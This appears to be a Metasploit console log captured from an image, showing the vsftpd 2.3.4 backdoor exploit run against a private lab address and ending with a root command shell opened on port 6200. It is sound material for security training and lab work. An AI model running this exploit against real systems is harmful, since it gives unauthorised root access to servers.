 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:34179 → 10.0.2.4:6200) at 2020-11-17 00:28:32 -0500